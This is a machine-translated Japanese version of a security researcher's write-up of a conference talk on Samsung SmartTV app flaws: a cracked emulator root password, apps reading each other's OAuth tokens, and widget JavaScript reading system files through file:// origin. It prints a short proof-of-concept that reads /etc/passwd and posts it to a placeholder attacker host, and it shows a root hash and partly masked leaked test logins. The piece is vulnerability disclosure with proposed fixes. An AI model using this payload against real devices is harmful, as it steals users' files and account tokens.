mnn.comからの画像

「話し言葉に個人情報やその他の機密情報が含まれている場合、その情報はキャプチャされて第三者に送信されるデータに含まれることに注意してください。」

Samsung SmartTV機密保持契約( 2015年2月まで )

テレスクリーンは、同時に送受信されます。 非常に低いささやきのレベルを超えるウィンストンが作成した音は、それによって拾われます。 さらに、彼が金属板が命じた視界内に留まっている限り、彼は見ることも聞くこともできました。 もちろん、あなたがいつでも見られているかどうかを知る方法はありませんでした。 Thought Policeが個々のワイヤーに接続された頻度またはシステムは当て推量でした。

「1984」-1949年に出版されたジョージオーウェルによるディストピア小説

エントリー

文字通り先週、ZeroNightsカンファレンスが開催されました。これについては、Habréについて多くのことを書きました(最終レポートはまだ公開されていません。追加する必要があります)。 そして、他のすべてに加えて、Samsung SmartTVに関するレポートを読んで、そのようなマルチメディアプラットフォームを設計するときに、直近で最も簡単なソリューションによって直感的に導かれた場合に何が起こる可能性があるかを伝えました(このトピックを詳細に明らかにします)。 物語の形式は年代順に選択されました。 私がそのようなデバイスのエンジニアであった場合、どのように見え、どのようにソリューションを解決したか。

SmartTVを視聴するというアイデアを得たのは、市場で最も人気があるため、Samsungが選ばれたからです。 判明したように、トピックはすでに明らかにされています:

- samygo.tv

- media.blackhat.com/us-13/US-13-Lee-Hacking-Surveilling-and-Deceiving-Victims-on-Smart-TV-Slides.pdf

- community.hpe.com/t5/Security-Research/Hacking-my-smart-TV-an-old-new-thing/ba-p/6645844#.VKHH9AIqA

- www.delaat.net/rp/2012-2013/p39/report.pdf

- marcoramilli.blogspot.ru/2013/05/firmware-hacking-samsung-smart-tv-turn.html

- ...

つまり すでにリモートで(!)彼らが裁定(カメラとマイクからのデータを記録)し、ネットワークプロトコルが分解され、実際にトピックを非常によくカバーしていました。 同時に、私は誰もが自動更新をオフにすることを勧めていることに気づき始めました。修正が出ています。つまり、サムスンはバグを詰まらせず、このトピックを監視します。

ほこりっぽい深刻な会議で奇妙なプレゼンテーションがありました。www.rsaconference.com/ writable / presentations / file_upload / ht-r08-how-hackers-are-outsmarting-smart-tvs-and-why-it- matter-to-you_copy1.pdf 、RSAを使用して、著者が脆弱性を発見せず、リスク、古いソフトウェア(ブラウザを含む)を犠牲にしてすべてを破壊することがいかに簡単で単純かを反映しましたが、何かを書くトピックを無視しましたシェルコードを作成し、単一の概念実証をもたらしませんでした(したがって、完全な後退があります)。 SmartTVのランサムウェアに関するこのような美しい写真のニュースは、一部の人がソリューションを販売するためにプラットフォームを使用したいことを明らかにしました。

SmartTVアプリケーションがHTML / CSS / JSで作成されていることを知って、彼は確かにこのトピックに関するレポートの検索を開始しました。 しかし、彼らは...ではありません! それから私はトピックを理解することにしました。

最初にモデル範囲を決定し、2つのカテゴリに分けられます。

- 2008-2014-A、B、C、D、E、F、H(Bada)-ほぼすべてのモデルを微調整できます(インストールされているパッチに依存する場合があります)。市場にないアプリケーションをインストールする方法の束

- 2015+-J(Tizen)-最新モデル。 デバイスをルート化するための公に知られた方法はないので、今のところトピックはカバーされていません。 しかし、あなたはすでにあなたのアプリケーションを置くことができます

インタラクションアーキテクチャ

私のどこかで、SmartTVのアプリケーションの動作原理がブラウザの拡張機能の動作(APIへのアクセス、異なる生成元など)に似ているべきだということに気づき、グーグルを始めました。 しかし、私はこのようなものだけを見つけました

APIを追加せずに通常の動的コンテンツを直接操作するシステムの典型であるため、これは少し奇妙でした。 拡張機能を使用した経験が期待するすべてを見つけることはできず、その答えは少し後で見つかりました。

用途

アプリケーションのトピックを取り上げて、すでにそのトピックに飛び込み始めているので、あなた自身の何かを書く時です。 SmartTVの典型的なアプリケーションは、低レベルAPI(つまり、他のすべてと同様に呼び出すことのできる追加のJavaScript関数のセット)にアクセスできる「通常の」単一ページアプリケーション(単一ページアプリケーション)です。

アプリケーションはHTML / JS / CSSファイルで構成され、さらにXMLとJSON(主にメタ情報)があります。 しかし、一般的に-静的。



サムスンは、かなり興味深い方法で開発者にエミュレーターを提供します! VirtualBox Machineを含む

- www.samsungdforum.com/Devtools/SdkDownload-SDK Emulator( 5.1、2014 )

- Ubuntu 12.04.2 LTS

- Linux smarttvemulator 3.2.0-41

- 1 GB RAM / 8 GB HDD

- アプリケーションを実行できますが、すべてのAPIが利用可能です

- すべてがルートとして機能します(後で判明)

また、アプリケーションを配置する必要のあるホストシステムとの共有ディレクトリをいくつかセットアップすることを提案します。

Samsung SmartTVエミュレーターを発売

非常に興味深い解決策であり、アクセスを許可しなくなりました。 既製のウィジェットをインターネットにダウンロードした後、それをAppsフォルダーにコピーして起動しました。動作します。 借方記入を見る時間であり、論理的な欲求はsshを介してログインすることでしたが、何らかの理由で(ダウンロードページで)どこにもそのパスワードが表示されませんでした。

グーグルを始めた、最初の、2番目のページ...どこにもありません。 私のトピックに関する記事に出くわしました(唯一のようです) -mherfurt.wordpress.com/2014/10/10/auditing-samsung-smart-tv-appsですが、彼は書いています

残念ながら、smarttvユーザーも、仮想エミュレータにログオンする可能性のある他のユーザーも、公開されているパスワードはありません。

この場合、私たちは自分でそれを見つけるでしょう

- エミュレータディスクを別のLinuxシステムにマウントします(別の仮想マシンにマウントしました)

- パスワードを探しています

最初の方法

1。

# cat /etc/shadow root:g4KfRyC9MkXuM:16177:0:99999:7:::

2. hashcat

3.1q2w3E

2番目の方法:

# grep -r mkpasswd . ./checkAndLaunchEmulator.sh: [ -f /home/smarttv/Installer/.releaseOVAFlag ] && usermod smarttv -p `mkpasswd 1q2w3E` && cp -f .xinitrc.r .xinitrc && usermod root -p `mkpasswd 1q2w3E`

OK、最後にパスワードをグーグルにして最初のページに表示します

SAMSUNG SMART TVエミュレーターのルートパスは1q2w3Eです

これで、ホストシステムのアプリケーションを備えた仮想マシンが作成されました。そのファイルはSublimeで開かれ、エミュレータのルートになります。 完成したアプリケーションを起動し、不要なものをすべて削除した後(サムスンから空のアプリケーションを取得することもできます-www.samsungdforum.com/Guide/art00011/index.html )、システム、アプリケーションの動作、および落とし穴について説明します。

ファイルシステムを操作する

攻撃者の観点から見ると、最初にアクセスしたいものは(RCEを除いて)ファイルシステムおよびその他のデータへのアクセスです。 そして、それを操作するために、FileSystemという特別なクラスがあります。 コード例:

var fileSystemObj = new FileSystem(); var fileObj = fileSystemObj.openCommonFile(curWidget.id + '/testFile.data', 'r'); var strResult = fileObj.readAll();

見た目は良いですが、... curWidget.idとは何ですか? 論理的には、これは一種の現在のアプリケーションフォルダです。 しかし、なぜそれを送信しますか? リポジトリのルートにあるファイルを本当に開くことができますか? または... 他の人のアプリケーションのリポジトリを開きますか? それが判明したように-はい、そしてこの文書にヒントさえあるようです。 また、.. / .. / .. / .. /を介して一部の/ etc / passwdへのアクセスを確認しますが、何も発生しません。

SmartTV用のVKアプリケーションをダウンロードした後、秘密のOAuthトークンを保存する場所を確認することにしました。 判明したように、上記のアルゴリズムとまったく同じようにフォルダー内で実行してください! 結論として、ベクター:

- 被害者は何らかのソーシャルからの申請を持っています。 共有ストレージを介してシークレットトークンを保存するネットワーク(たとえば、VKで判明したように)

- 被害者はアプリケーションをインストールします

- このアプリケーションは、秘密のOAuthトークンを盗みます

解決策? 同じlocalStorageにトークンを保存します。

結果-アカウントの盗難。 これについて、VKアプリケーションの開発者と話をすることにしました。彼らはlocalStorageがすべてのモデルで利用できるわけではないので、これはそのようなフォールバックであると言いました(ただし、適切なチェックを提供しました)。 結局のところ-これはそれらを保存しません(一般に、開発者):)

Samsungを修正しますか?

- 各アプリケーションをインストールするときに、システムに新しいユーザーを作成します(Androidの場合のwidget12345などの自動増分IDを使用)。

- 後方互換性のためにAPIを変更しないでください。ただし、ユーザーとcurWidget.idフォルダーの下で各アプリケーションを実行し、正しいchmod / chown権限を割り当ててください。 そして、開発者は言う-あなたのフォルダにのみ秘密のデータを保管してください。 他のアプリケーションとデータを交換する必要がある場合は、ルートに書き込みます。

にアクセスするための独自のAPIもあります

- マイクへ

- カメラ

- すべてのデバイスを1つのネットワークに結合できるSmartHomeテクノロジー

- ネットワーク(取得/設定)

- ジェスチャー

- その他の低レベル関数

しかし、私はアプリケーションを一般的に実行する場所を切り替えて理解することにしました。

同一起源ポリシー

すべてのWeb開発者が理解する必要があるのは、これら3つの主要な単語とその意味です。 平凡な作り

document.write(document.location)

フォームファイルのアドレスを取得しました:///mtd_down/widgets/user/XXX/index.html?国= RUで、スキームファイルを見ました:///は、ひどく驚きました。 任意のJSを使用してHTMLページを起動していますが、SmartTVのすべての開発者は同じことを知っています! 6歳! なぜ誰もアラームを鳴らしませんでしたか? トピック-JSを実行するには、現在のOriginにのみアクセスできます。この場合は、ファイルを使用して///-ファイルシステム全体にアクセスできます。 最新のブラウザには松葉杖があり(NS_ERROR_DOM_BAD_URI:制限されたURIへのアクセスが拒否されました)、それを禁止していますが、ここでは禁止しています。 つまり ウィジェットは、ブラウザが実行されているユーザーの下で(ajaxリクエストを介して)ファイルシステムにアクセスできます。

テレビから外部サーバーにデータを送信する小さなPoCを作成する

file = 'file:///etc/passwd'; var rawFile = new XMLHttpRequest(); rawFile.open("GET", file, false); rawFile.onreadystatechange = function () { if(rawFile.readyState === 4) { if(rawFile.status === 200 || rawFile.status == 0) { var allText = rawFile.responseText; var url = "http://hacker.website/smarttv/"; var params = "file="+file+"&content="+allText; var xhr = new XMLHttpRequest(); xhr.open("POST", url, true); xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); xhr.send(params); } } } rawFile.send(null);

私はそれをテストし始めました。 結果-/ etc / shadow(ルートの下にあるため)は、エミュレーターおよび実際のテレビですべての一般的なファイルで正常に読み取られました。

エミュレーターでテストします。 明確にするために、/ etc / shadowの内容を画面に表示します

テレビセット

ファイル:/// etc / passwd

root::0:0:Root,,,:/:/bin/sh app::1010:1010:app,,,:/:/bin/sh webapp::1011:1011:webapp,,,:/:/bin/sh

ファイル:/// etc / group

root::0:0 app::1010:app webapp::1011:webapp gfx::500:app,webapp video::501:app,webapp audio::502:app,webapp disk::503:app,webapp security::504:app,webapp camera::505:505 dtvlogd::506:app

SOPの問題をさらに詳しく調べると、システムファイルとcookie / localStorage(バイナリファイルは同じように読み取られます)アプリケーションの両方を読み取り、FileSystem()の制限を超えています。

その結果、問題は、開発者が秘密データ(OAuthトークンなど)の安全なストレージを持っていないことです。 そして、記事とレポートのタイトルと冒頭への参照です。

Samsungを修正しますか?

- 各アプリケーションをインストールするときに、システムに新しいユーザーを作成します(FileSystemの段落のように、widget12345などの自動増分IDを使用)。

- * .smartlocalタイプのゾーンを処理し、127.0.0.1ですべてのドメインをラップし、システムDNSサーバーを介して残りのクエリをプロキシする小さなDNSサーバーを追加します。 または、ブラウザで直接ハードコーディングしてください

- すでにインストールされているlighttpdを使用して、このゾーンを解決します(仮想ホストを処理し、静的を与えます)

- 分離されたOriginで各ウィジェットを起動し、表示します

それはより安全であり、問題を解決します。 または、拡張機能を備えたChromiumのパスをたどります。大規模で広範なAPIを備えた独自のスキームです。

悪意のあるJSを導入する方法は?

- 市場でレビューに合格し、外部JS(<script src = "http:///"> </ script>)を読み込むアプリケーションを想像してください。 モデレートが成功すると、作成者はすべてのユーザーの実行可能コードを置き換えます。 ただの楽園(:

- HTTP経由でデータをアップロードするときのMitM

- または... XSS攻撃。 結局のところ、これは平凡なWebアプリケーションです!

そして、XSSの使用は本当に楽しいです。 攻撃を実行すると、低レベルAPIへのアクセスだけでなく、ファイルシステムへのアクセスも取得し、TVからファイルをすばやくダウンロードしようとします)ここでは、ソーシャルサービスなどのアプリケーションではDOM XSSのみが可能です。 ネットワークなど。

アプリケーションの脆弱性

私たちが扱っていることを扱ったので、開発者によって書かれたアプリケーション自体の問題についてお話します。 私は各アプリケーションをかなり素早く調べましたが、それぞれのリストから何かが見つかりました。

- XSS。これについてはすでに話しました。 通常のSPAアプリケーションがあり、XSS攻撃を実行する方法を見つけた場合、追加のAPI(および異なるハードウェアへのアクセス)/ファイルシステムへのアクセスと、秘密トークン/内部IPアドレス(システムファイルの読み取りによる)を盗む機能を取得します/およびt .d。 ローカルネットワーク(http://ba.net/util/nmap/nmap.html)をスキャンし、ルーター(routerpwn.com)を攻撃します。

- 情報漏洩(開発サーバー、アプリケーションのテストバージョン、内部IPなど)

- HTML5の問題の一部ですが、実際の状況ではおそらく動作しないことを正直に認めています

- 安全でないデータ転送(HTTP + MitM)

また、開発者は同じCSPでアプリケーションをデポジットする機会がありません。

情報漏洩の実際の例を挙げましょう。 すべてのアプリケーションファイルを確認する必要があります(banal grepで十分です)。 アプリケーションの1つで、テストアカウントを見つけることが判明しました...

someObject.id = "samsung*****@gmail.com"; someObject.pw = "deXXXXX"; someObject.id = "*********dev@gmail.com"; someObject.pw = "tjXXXXX";

APIを確認します。 彼らはFacebookに行きました

アカウントの通常とは異なる場所から来ていることをほのめかしています

ところで、上記のスクリーンショットでは、モバイルバージョンが使用されていることがわかります。 デスクトップ版では、どの状況でログインしているかは表示されません(そして、以下の「Not Kim?」)。

いくつかの結論を導き出します。 SmartTVをお持ちの場合:

- Vasyanからウィジェットを配置しないでください

- ルートを手に入れましたか? 賢く使用してください。 受け取った方法を確認する

- すべてのアプリケーションは脆弱性なしで作成され、X日目に追加のコードをロードすると信じてください:)

開発者? フロントのみを記述し、あなたが平凡なSPAを持っていることを証明しようとしないでください。バックエンドはセキュリティに関与する必要があります。 脆弱性がないように書いてください(一般的に、安全でないフロントエンドについて書いた-habrahabr.ru/company/dsec/blog/259389 )

おわりに

- 秘密の方法でファイルを保存する方法はありません(全体としてトークン名の秘密IDをブロックしようとすると、攻撃者のタスクが複雑になります)

- XSS攻撃用に許可されたスペースは、通常よりも多くの問題を作成します

- アプリケーション開発者は、アプリケーションのセキュリティについてまだ考えていません

- 市場レビューは、外部リソースからコードをダウンロードする悪意のあるアプリケーションを見逃さないと信じています。 サムスン(だけでなく)外部の<script src = "http:///"> </ script>のアプリケーションをスキップしないというポリシーを採用しても、攻撃者は常にXSSを独自のアプリケーションで許可し、この方法でコードを挿入できます。

- Tizenが入手でき次第、この内容を更新する必要があります。 私はティゼンと誰かを見つけようとしましたが、私の友人の中には誰もいませんでした。

サムスンが全体の状況を認識していたことは注目に値し、記事のすべての点について話しました。 彼らはすでにTizenのSOPの問題を修正しており(そうは言っていますが、まだ自分で確認することはできません)、Bada TVのアップデートをリリースすることで他の問題に対処しています。したがって、ベンダー全体としては、プラスになるだけです。テレビで脆弱性(1000ドルから)を支払う人(私の場合、SOPの問題やその他の問題については既にわかっているため、資格がありません)。

この記事では、最初の段階で直感的にシンプルなソリューション(ファイルを介してアプリケーションを起動する方法////)が、デバイスの拡張されたラインで解決するのがそれほど容易ではない一連の問題につながる可能性があり、ほとんど唯一のソリューション(および多くの2008年にアーキテクチャ的にコミットされた他の問題)は、別のOSに移行しています。 そして、そのような問題はスマートテレビだけでなく、車、冷蔵庫などにも起こります。なぜなら、誰にとってもウェブを統合し、ウェブ技術を使用してアプリケーションを書くことが最も簡単なソリューションだからです。

レポートの後、私は記事でカバーしなかった多くの質問がありました(レポートの記録は利用可能です)。

そして最後の-私は持っていないし、SmartTVを持っていなかった。 実際のハードウェアでのすべての実験は同僚によって行われ、このように見えました